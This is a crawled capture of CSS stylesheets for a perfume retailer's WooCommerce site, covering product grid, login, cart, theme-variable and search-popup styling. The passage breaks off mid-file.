[class*="-grid-item"]{padding-top:3px;padding-bottom:3px}.products-bordered-grid.wd-spacing-10 [class*="-grid-item"]{padding-top:5px;padding-bottom:5px}.products-bordered-grid.wd-spacing-20 [class*="-grid-item"]{padding-top:10px;padding-bottom:10px}.products-bordered-grid.wd-spacing-30 [class*="-grid-item"]{padding-top:15px;padding-bottom:15px}.products-bordered-grid.elements-list{padding-top:30px;border-width:1px}.products-bordered-grid div.owl-item{padding-right:0;padding-left:0}.products-bordered-grid .owl-item,.products-bordered-grid .owl-stage{display:flex;align-items:stretch;flex-direction:row;border-color:inherit}.products-bordered-grid .owl-carousel-item{width:100%;border-width:1px;border-right-style:solid;border-color:inherit}.products-bordered-grid .owl-stage-outer,.products-bordered-grid div.owl-carousel:not(.owl-loaded){padding:0 !important;border-style:solid;border-color:rgba(119,119,119,0.2)}.products-bordered-grid .owl-stage-outer{margin-right:1px;margin-left:1px;border-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded){border-top-width:1px;border-bottom-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded) .owl-carousel-item:first-child{border-left-style:solid}.products-bordered-grid .owl-item:last-child .owl-carousel-item{border-right-style:none}.products-bordered-grid.wd-carousel-spacing-2 .owl-carousel-item{padding:1px}.products-bordered-grid.wd-carousel-spacing-6 .owl-carousel-item{padding:3px}.products-bordered-grid.wd-carousel-spacing-10 .owl-carousel-item{padding:5px}.products-bordered-grid.wd-carousel-spacing-20 .owl-carousel-item{padding:10px}.products-bordered-grid.wd-carousel-spacing-30 .owl-carousel-item{padding:15px}.products-bordered-grid .owl-nav>div[class*="prev"]{left:-50px !important}.products-bordered-grid .owl-nav>div[class*="next"]{right:-50px !important}[class*="color-scheme-light"] .products-bordered-grid.elements-grid,[class*="color-scheme-light"] .products-bordered-grid .owl-stage-outer,[class*="color-scheme-light"] .products-bordered-grid .owl-carousel:not(.owl-loaded){border-color:rgba(255,255,255,0.15)}.wpb-js-composer .products-bordered-grid:not(.pagination-arrows)+.products-footer{margin-top:25px}.elementor-default .products-bordered-grid.elements-grid{margin-bottom:0}.elementor-default .products-bordered-grid.elements-list{padding-bottom:30px}.wd-highlighted-products .element-title{padding-left:10px;padding-right:60px}.wd-highlighted-products .elements-grid,.wd-highlighted-products.wd-carousel-container{margin-right:0;margin-left:0;padding:25px 20px 0 20px;border:2px solid var(--wd-primary-color)}.wd-highlighted-products .wd-products-loader .wd-loader{position:absolute}.wd-highlighted-products.element-loading .wd-products-loader .wd-loader{visibility:visible;opacity:1;transition-duration:.3s}.wd-highlighted-products .elements-grid .product-grid-item{padding-right:10px;padding-left:10px;transition:all .3s ease}.wd-highlighted-products .elements-grid:not(.elements-list) .product-grid-item{margin-bottom:20px}.wd-highlighted-products .pagination-arrows.loading{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.wd-highlighted-products .pagination-arrows.loading .product-grid-item{opacity:0}.wd-highlighted-products .owl-carousel{margin-bottom:25px}.wd-highlighted-products .owl-carousel .owl-item,.wd-highlighted-products .owl-carousel:not(.owl-loaded)>div{padding-right:10px;padding-left:10px}.wd-highlighted-products .owl-loaded:after,.wd-highlighted-products .owl-loaded:before{content:none}.wd-highlighted-products .owl-dots{margin-bottom:-10px}.wd-highlighted-products .owl-nav>div,.wd-highlighted-products .wrap-loading-arrow>div{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:unset}.wd-highlighted-products .owl-nav>div:after,.wd-highlighted-products .wrap-loading-arrow>div:after{font-weight:700;font-size:14px}.wd-highlighted-products.with-title .owl-nav,.wd-highlighted-products.with-title .wrap-loading-arrow{position:absolute;-webkit-animation:wd-fadeIn .5s ease both .3s;animation:wd-fadeIn .5s ease both .3s}.wd-highlighted-products.with-title .owl-nav>div,.wd-highlighted-products.with-title .wrap-loading-arrow>div{position:static;margin-top:0;width:30px;height:40px}.wd-highlighted-products.with-title .owl-nav>div[class*="prev"],.wd-highlighted-products.with-title .owl-nav>div[class*="next"],.wd-highlighted-products.with-title .wrap-loading-arrow>div[class*="prev"],.wd-highlighted-products.with-title .wrap-loading-arrow>div[class*="next"]{margin:0;padding:0}.wd-highlighted-products.with-title .wrap-loading-arrow{top:22px;right:25px}.wd-highlighted-products.with-title .owl-nav{top:-55px;right:0}.wd-highlighted-products:not(.with-title) .owl-nav>div,.wd-highlighted-products:not(.with-title) .wrap-loading-arrow>div{border-radius:50%;background-color:#FFF;box-shadow:1px 1px 9px rgba(0,0,0,0.15)}.wd-highlighted-products:not(.with-title) .owl-nav>div[class*="prev"]{left:-46px}.wd-highlighted-products:not(.with-title) .owl-nav>div[class*="next"]{right:-46px}.wd-highlighted-products:not(.with-title) .wrap-loading-arrow>div{position:absolute;margin-right:0 !important;margin-left:0 !important}.wd-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*="prev"]{left:-24px !important}.wd-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*="next"]{right:-24px !important;left:auto !important}[class*="color-scheme-light"] .wd-highlighted-products:not(.with-title) .owl-nav>div,[class*="color-scheme-light"] .wd-highlighted-products:not(.with-title) .wrap-loading-arrow>div{background-color:#101010}.add_to_cart_inline ins{padding:0;text-decoration:none}.add_to_cart_inline>a{margin-left:10px}.add_to_cart_inline>a.added{display:none}.add_to_cart_inline>a:after{border-color:#FFF}.track_order{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;margin-left:-5px;margin-right:-5px}.track_order p{padding-left:5px;padding-right:5px}.track_order p:first-child{flex:1 1 100%;max-width:100%;width:100%;font-size:110%;text-align:center;margin-bottom:30px}.track_order .button{min-width:130px}.track_order .form-row{float:none;width:auto}.track_order .form-row-first,.track_order .form-row-last{flex:1 1 auto}.track_order .clear{display:none}.woocommerce-store-notice{position:fixed;right:0;bottom:0;left:0;z-index:341;margin:0;padding:12px 60px;color:#FFF;text-align:center;font-weight:600;backface-visibility:hidden;-webkit-backface-visibility:hidden;background-color:var(--wd-primary-color)}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link{position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,0.1);color:#FFF;font-size:0;transition:background-color .25s ease}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:after{font-weight:600;font-size:14px;content:"\f112";font-family:"woodmart-font"}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:hover{background-color:rgba(0,0,0,0.2)}.shop-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.woocommerce-cart .woocommerce-notices-wrapper [role="alert"]{margin-bottom:30px}.woocommerce-cart .row>.woocommerce-notices-wrapper{margin-right:15px;margin-left:15px;max-width:100%;width:100%}.wd-registration-page{margin-right:auto;margin-left:auto;padding-top:20px;padding-bottom:20px;max-width:1000px}.wd-registration-page.wd-no-registration{max-width:450px}#customer_login{margin-right:-40px;margin-left:-40px}#customer_login>.col-md-6{padding-top:25px;padding-right:40px;padding-bottom:25px;padding-left:40px}#customer_login>div:not(:first-child):last-child{border-left:1px solid rgba(119,119,119,0.2)}.global-color-scheme-light #customer_login>div:not(:first-child):last-child{border-color:rgba(255,255,255,0.15)}.wd-login-title{text-transform:uppercase;font-size:22px}.col-register-text{text-align:center}.wd-switch-to-register{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor)}.wd-switch-to-register:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.wd-switch-to-register:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.registration-info,.login-info{margin-bottom:20px}.wd-register-tabs .col-register,.wd-register-tabs .col-login{-webkit-animation:wd-fadeIn .7s ease;animation:wd-fadeIn .7s ease}.wd-register-tabs .col-register{display:none}.active-register .col-register{display:block}.active-register .col-login{display:none}.with-login-reg-info .registration-info,.with-login-reg-info .login-info{-webkit-animation:wd-fadeIn .7s ease;animation:wd-fadeIn .7s ease}.with-login-reg-info .login-info{display:none}.with-login-reg-info.active-register .registration-info{display:none}.with-login-reg-info.active-register .login-info{display:block}.login:not(.hidden-form){display:block !important}.login-form-footer{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.login-form-footer .lost_password,.login-form-footer .woocommerce-form-login__rememberme{margin-bottom:10px;font-weight:400;font-size:14px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .lost_password:hover{color:var(--wd-primary-color);text-decoration:underline;opacity:.7}.login-form-footer .woocommerce-form-login__rememberme{order:1}.global-color-scheme-light .login-form-footer .lost_password{color:rgba(255,255,255,0.8)}.global-color-scheme-light .login-form-footer .lost_password:hover{color:#fff;opacity:1}.register .button,.login .button,.lost_reset_password .button{width:100%;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.register .button:hover,.login .button:hover,.lost_reset_password .button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.register .button:active,.login .button:active,.lost_reset_password .button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-login-divider{display:flex;align-items:center;justify-content:space-between;margin-top:30px;margin-bottom:30px;text-transform:uppercase}.wd-login-divider span{margin-right:20px;margin-left:20px}.wd-login-divider:after,.wd-login-divider:before{content:"";flex:1 0 0;border-bottom:1px solid rgba(119,119,119,0.2)}[class*="color-scheme-light"] .wd-login-divider:after,[class*="color-scheme-light"] .wd-login-divider:before{border-color:rgba(255,255,255,0.15)}.social-login-title{margin-top:20px;margin-bottom:20px}.register-or{display:none}.register>p{position:relative}#reg_password:focus+.woocommerce-password-strength+.woocommerce-password-hint{visibility:visible;opacity:1}.woocommerce-password-hint{position:absolute;right:0;bottom:100%;visibility:hidden;margin-bottom:-10px;padding:20px;max-width:300px;width:100%;background:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.15);opacity:0;transition:opacity .5s, visibility .5s}.woocommerce-password-hint:after{position:absolute;top:100%;left:30px;color:#FFF;text-shadow:0 2px 3px rgba(0,0,0,0.1);font-size:26px;line-height:7px;content:"\f150";font-family:"woodmart-font"}.global-color-scheme-light .woocommerce-password-hint{background-color:#101010}.global-color-scheme-light .woocommerce-password-hint:after{color:#101010}.woocommerce-password-strength{margin-top:20px;margin-bottom:-10px;padding:10px 20px}.woocommerce-password-strength.short,.woocommerce-password-strength.bad{background-color:#E0B252;color:#FFF}.woocommerce-password-strength.strong,.woocommerce-password-strength.good{background:#459647;color:#FFF;font-weight:700}.woocommerce-password-strength:empty{display:none;margin:0;padding:0}.lost_reset_password{margin-right:auto;margin-left:auto;padding-top:40px;padding-bottom:40px;max-width:470px}.lost_reset_password .form-row-first{padding-top:20px;border-top:1px solid rgba(119,119,119,0.2)}.lost_reset_password p{width:100%;font-size:110%}.global-color-scheme-light .lost_reset_password .form-row-first{border-color:rgba(255,255,255,0.15)}.woocommerce-lost-password .site-content .woocommerce>p{margin-right:auto;margin-left:auto;max-width:470px;text-align:center;font-size:110%}.woocommerce-lost-password .site-content .woocommerce>p:before{display:block;margin-bottom:10px;color:rgba(135,135,135,0.15);font-weight:400;font-size:180px;line-height:180px;content:"\f125";font-family:"woodmart-font"}.woocommerce-MyAccount-content .woocommerce-Message{margin-bottom:30px !important}.wd-empty-page{position:relative;margin-top:5vw;margin-bottom:15px;color:var(--wd-title-color);text-align:center;font-weight:var(--wd-title-font-weight);font-size:48px;font-family:var(--wd-title-font);line-height:1.2}.wd-empty-page:before{display:block;margin-bottom:20px;color:rgba(135,135,135,0.15);font-weight:400;font-size:180px;line-height:180px}.global-color-scheme-light .wd-empty-page{color:#fff}.global-color-scheme-light .wd-empty-page:before{color:rgba(255,255,255,0.6)}.wd-empty-page-text{margin-bottom:0;text-align:center;font-size:110%}.wd-empty-page-text+.return-to-shop{margin-top:25px;margin-bottom:5vw}.wd-empty-page-text+.return-to-shop .button{padding:14px 28px;font-size:14px;line-height:20px}.return-to-shop{text-align:center}.return-to-shop .button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.return-to-shop .button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.return-to-shop .button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}@media (min-width: 1025px){.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-md-4:nth-child(-n+3),.products-bordered-grid .col-md-3:nth-child(-n+4),.products-bordered-grid .col-lg-20_0:nth-child(-n+5),.products-bordered-grid .col-lg-2:nth-child(-n+6){border-top-width:1px}}@media (max-width: 1024px){.wd-dropdown-cart{display:none}.wd-header-my-account .wd-dropdown{display:none}p.form-row-first,p.form-row-last{float:none;width:100%}.woodmart-woocommerce-layered-nav .wd-scroll{overflow-y:scroll;padding-right:5px}.woodmart-woocommerce-layered-nav .wd-scroll-content{overflow:visible}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex-basis:100%;max-width:100%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:0}.upsells-widget .product_list_widget>li:hover .small-product-info{-webkit-transform:none;transform:none}.upsells-widget .small-product-info{position:static;z-index:4;visibility:visible;padding:10px;background:transparent;box-shadow:none;opacity:1;pointer-events:visible}.upsells-widget .small-product-info:after{content:none}.global-color-scheme-light .upsells-widget .small-product-info{background-color:transparent}.product-design-default .variations_form .reset_variations,.popup-quick-view .variations_form .reset_variations{position:absolute;bottom:-30px;left:0;margin-left:0}.product-design-default .variations_form.variation-swatch-selected .variations,.popup-quick-view .variations_form.variation-swatch-selected .variations{margin-bottom:50px}.wrap-loading-arrow>div{transition:all .15s ease}.wd-highlighted-products .owl-nav>div,.wd-highlighted-products .wrap-loading-arrow>div{justify-content:center}.wd-highlighted-products .owl-nav>div[class*="next"],.wd-highlighted-products .wrap-loading-arrow>div[class*="next"]{padding-right:0}.wd-highlighted-products .owl-nav>div[class*="prev"],.wd-highlighted-products .wrap-loading-arrow>div[class*="prev"]{padding-left:0}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:110px;line-height:110px}.wd-empty-page{font-size:42px}.wd-empty-page:before{font-size:140px;line-height:140px}}@media (max-width: 768px){.table-responsive-label{display:inline-block}.shop_table_responsive{display:block}.shop_table_responsive thead,.shop_table_responsive th{display:none}.shop_table_responsive tbody,.shop_table_responsive tfoot,.shop_table_responsive tr{display:block}.shop_table_responsive tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(129,129,129,0.2)}.shop_table_responsive tr:last-child{margin-bottom:0}.shop_table_responsive td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:right}.shop_table_responsive td:before{content:attr(data-title);float:left;padding-top:3px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:12px}.shop_table_responsive td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.global-color-scheme-light .shop_table_responsive tr{border-color:rgba(255,255,255,0.15)}.global-color-scheme-light .shop_table_responsive td:before{color:#fff}.woocommerce-cart-form__contents tr,.group_table tr{margin-bottom:25px;padding-bottom:25px;padding-left:115px;min-height:136px}.woocommerce-cart-form__contents td,.group_table td{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:5px;padding:0}.woocommerce-cart-form__contents td>*,.group_table td>*{margin-bottom:5px}.woocommerce-cart-form__contents td:before,.group_table td:before{flex:1 1 auto;margin-bottom:5px;padding-top:0;text-align:left;font-size:11px}.woocommerce-cart-form__contents td:not(:last-child),.group_table td:not(:last-child){border-bottom:1px dashed rgba(129,129,129,0.2)}.woocommerce-cart-form__contents td.product-thumbnail,.group_table td.product-thumbnail{position:absolute;top:0;left:0;overflow:hidden;margin-bottom:0;padding-bottom:0;max-height:115px;border-bottom:none}.woocommerce-cart-form__contents td.product-thumbnail img,.group_table td.product-thumbnail img{min-width:100px;max-width:100px}.woocommerce-cart-form__contents td.product-remove,.group_table td.product-remove{position:absolute;top:-7px;right:-7px;z-index:1;margin-bottom:0;padding-bottom:0;border:none}.woocommerce-cart-form__contents td.product-name,.group_table td.product-name{margin-bottom:0;padding-bottom:0;border-bottom:none;text-align:left}.woocommerce-cart-form__contents td.product-name>a,.woocommerce-cart-form__contents td.product-name>label,.group_table td.product-name>a,.group_table td.product-name>label{margin-bottom:10px;padding-right:30px}.woocommerce-cart-form__contents td.product-name:before,.group_table td.product-name:before{content:none}.woocommerce-cart-form__contents td.product-quantity input[type="button"],.woocommerce-cart-form__contents td.product-quantity input[type="number"],.group_table td.product-quantity input[type="button"],.group_table td.product-quantity input[type="number"]{height:30px}.woocommerce-cart-form__contents td.product-quantity input[type="number"],.group_table td.product-quantity input[type="number"]{width:25px}.global-color-scheme-light .woocommerce-cart-form__contents td,.global-color-scheme-light .group_table td{border-color:rgba(255,255,255,0.15)}.group_table{padding-top:20px}.col2-set .col-1,.col2-set .col-2{flex-basis:100%;max-width:100%}.wd-highlighted-products:not(.with-title) .owl-nav>div[class*="prev"]{left:-36px}.wd-highlighted-products:not(.with-title) .owl-nav>div[class*="next"]{right:-36px}.wd-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*="prev"]{left:-14px !important}.wd-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*="next"]{right:-14px !important}.products-bordered-grid.wd-spacing-20 .product,.products-bordered-grid.wd-spacing-30 .product{padding-top:5px;padding-bottom:5px}.products-bordered-grid.wd-carousel-spacing-20 .owl-carousel-item,.products-bordered-grid.wd-carousel-spacing-30 .owl-carousel-item{padding:5px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:30px}.quick-shop-wrapper table.variations .label{margin-bottom:2px}.quick-shop-wrapper table.variations .reset_variations{bottom:-23px}.variations_form td{display:block}.variations_form .label{margin-bottom:5px}.variations_form .label label,.variations_form .label span{display:inline-block;vertical-align:middle;line-height:1}.variations_form .label label{margin-right:0}.variations_form .label span{margin-left:5px}.wd-registration-page{padding-top:0;padding-bottom:0}#customer_login>.col-md-6{padding-top:0;padding-bottom:0}#customer_login>div:not(:first-child):last-child{border:none}.register-or{display:flex}.col-register{margin-top:30px}.wd-register-tabs .col-register{margin-top:0}.woocommerce-lost-password .site-content .woocommerce>p{font-size:100%}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:80px;line-height:80px}.wd-empty-page{font-size:32px}.wd-empty-page:before{font-size:110px;line-height:110px}.wd-empty-page-text{font-size:100%}.wd-empty-page-text br{display:none}}@media (max-width: 575px){.product-grid-item .wd-stock-progress-bar .stock-info{justify-content:center}.product-grid-item .wd-stock-progress-bar .total-sold{display:none}.woocommerce-pagination{text-align:center}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2){border-top-width:1px}.product-image-summary .product-images .labels-rounded{top:10px;right:10px}.product-image-summary .product-images .labels-rounded .product-label{min-width:40px;min-height:40px}.browser-Internet .product-image-summary .product-images .labels-rounded .product-label{height:40px}.product-image-summary .product-images .labels-rounded .label-with-img{min-height:auto}.wd-empty-page{font-size:28px}.wd-empty-page:before{font-size:86px;line-height:86px}}@media (min-width: 769px) and (max-width: 1024px){.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-md-4:nth-child(-n+3),.products-bordered-grid .col-md-3:nth-child(-n+4){border-top-width:1px}}@media (min-width: 576px) and (max-width: 768px){.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-sm-4:nth-child(-n+3){border-top-width:1px}}


--- FILE ---
content_type: text/css
request_url: https://cdn.profumisanmarino.com/wp-content/uploads/2025/11/xts-theme_settings_default-1762513512.css?ver=6.0.3
body_size: 885
content:
.page-title-default{
	background-color:rgb(255,255,255);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(51,51,51);
--wd-text-font-size:16px;
}
:root{
--wd-title-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
}
:root{
--wd-widget-title-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:none;
--wd-header-el-font-size:17px;
}
:root{
--wd-primary-color:rgb(143,43,219);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,0,0);
}
:root{
--btn-shop-bgcolor-hover:rgb(9,142,9);
}
:root{
--btn-accent-bgcolor:rgb(185,86,252);
}
:root{
--btn-accent-bgcolor-hover:rgb(160,76,224);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
.wd-popup.wd-promo-popup{
	background-color:#ffffff;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:rgb(23,179,23);
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.profumisanmarino.com/wp-content/themes/profumisanmarino2021/fonts/woodmart-font.woff?v=6.0.3") format("woff"),
	url("//www.profumisanmarino.com/wp-content/themes/profumisanmarino2021/fonts/woodmart-font.woff2?v=6.0.3") format("woff2");
	font-display:swap;
}

	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
			--btn-default-brd-radius: 35px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 35px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 35px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1450px;
		}
	}

	.container {
		max-width: 1480px;
	}
	
	
	@media (min-width: 1480px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1480px) / 2);
			padding-right: calc((100vw - 1480px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1497px) / 2);
			padding-right: calc((100vw - 1497px) / 2);
		}
	}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 740px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		


--- FILE ---
content_type: text/css
request_url: https://codes.profumisanmarino.com/build/app.5e66ec3e.css
body_size: -363
content:
.search-box.v-autocomplete .v-field.v-field{background:#f7f3f9;border:2px solid #eae7ec;border-radius:100px;box-shadow:none}.v-expansion-panel{border:2px solid #eae7ec}.v-expansion-panel__shadow{box-shadow:none}.search-box .v-autocomplete__menu-icon{display:none!important}.search-box .v-progress-linear{margin-left:5%;width:90%}#v-menu-2 .v-overlay__content.v-autocomplete__content{border-radius:10px;margin-top:4px}.v-expansion-panel-text__wrapper{padding:8px 8px 16px}.dialog-force-location .v-overlay__content{bottom:0;margin:0;max-height:100%;position:absolute;right:0}.cta-btn .v-btn__content{flex-direction:column;gap:5px}

--- FILE ---
content_type: text/css
request_url: https://codes.profumisanmarino.com/build/product-search-popup.5e66ec3e.css
body_size: -536
content:
.search-box.v-autocomplete .v-field.v-field{background:#f7f3f9;border:2px solid #eae7ec;border-radius:100px;box-shadow:none}.v-expansion-panel{border:2px solid #eae7ec}.v-expansion-panel__shadow{box-shadow:none}.search-box .v-autocomplete__menu-icon{display:none!important}.search-box .v-progress-linear{margin-left:5%;width:90%}#v-menu-2 .v-overlay__content.v-autocomplete__content{border-radius:10px;margin-top:4px}.v-expansion-panel-text__wrapper{padding:8px 8px 16px}.dialog-force-location .v-overlay__content{bottom:0;margin:0;max-height:100%;position:absolute;right:0}.cta-btn .v-btn__content{flex-direction:column;gap:5px}

--- FILE ---
content_type: text/css
request_url: https://codes.profumisanmarino.com/css/search-popup.css
body_size: 967
content:
.product-search-popup-page .logo {
    width: 120px;
    height: auto;
    object-fit: fill;
    margin-bottom: 10px;
}

.product-search-popup-page .page-title {
    color: #000;
    text-align: center;
    font-family: "Roboto", serif;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 4px;
}

.product-search-popup-page .page-sub-title {
    color: #000;
    text-align: center;
    font-family: "Roboto", serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}

.product-search-popup-page .page-description {
    color: #333;
    text-align: center;
    font-family: "Oxygen", serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 20px;
}

.product-search-popup-page .search-container {
    max-width: 800px;
    margin: auto;
    padding: 0;
    height: 100vh;
}

/* Grid Layout */
.product-search-popup-page .perfume-grid {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
    margin-bottom: 20px;
}

.product-search-popup-page .product-img-avatar {
    width: 50px;
    height: 100%;
}

.product-search-popup-page .how-it-works {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.product-search-popup-page .how-it-works .page-sub-title {
    margin-bottom: 24px;
}

.product-search-popup-page .steps-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 600px;
}

/* Custom Scrollbar */
.product-search-popup-page .container-scroll {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    padding-bottom: 40px;
    max-height: 65vh;
    position: relative;
}

.product-search-popup-page .container-scroll .text-purple-l {
    color: #8F2BDB;
    margin-bottom: 4px;
}

.product-search-popup-page .container-scroll::-webkit-scrollbar {
    width: 0;
}

.product-search-popup-page .cta-btn {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 1000;
    width: 55px;
    min-width: 55px;
    height: 55px;
    border-radius: 10px;
    box-shadow: 3px 3px 10px rgba(0, 0, 0, 0.3);
}

.product-search-popup-page .btn-label {
    color: white;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 500;
    opacity: 1;
}

/* Scrollable Content */
.product-search-popup-page .chat-content {
    max-height: 100%;
    overflow-y: hidden;
    padding: 0;
}

.product-search-popup-page .close-chat-content {
    position: absolute;
    right: 5px;
    top: 0;
    z-index: 10;
    box-shadow: none;
}

/* Main Container */
.product-search-popup-page .fragrance-container {
    display: flex;
    flex-direction: column;
    margin-bottom: 32px;
}

/* Header Section (Default Desktop Layout) */
.product-search-popup-page .fragrance-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 24px
}

/* Image */
.product-search-popup-page .fragrance-image {
    width: 100px;
    height: auto;
    border-radius: 8px;
    align-self: start;
}

/* Placeholder if No Image */
.product-search-popup-page .placeholder-container {
    width: 80px;
    height: 80px;
    background: #f3f3f3;
}

/* Title */
.product-search-popup-page .fragrance-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: normal;
}

/* Description */
.product-search-popup-page .fragrance-description {
    color: #333;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px;
    transition: max-height 0.3s ease-in-out;
}

/* Expanded Description */
.product-search-popup-page .fragrance-description.expanded {
    max-height: none;
}

/* Show More Button */
.product-search-popup-page .show-more {
    text-decoration: underline;
    font-size: 14px;
    cursor: pointer;
    display: inline-block;
    margin-top: 4px;
    font-weight: 600;
}

/* Notes Container */
.product-search-popup-page .notes-container {
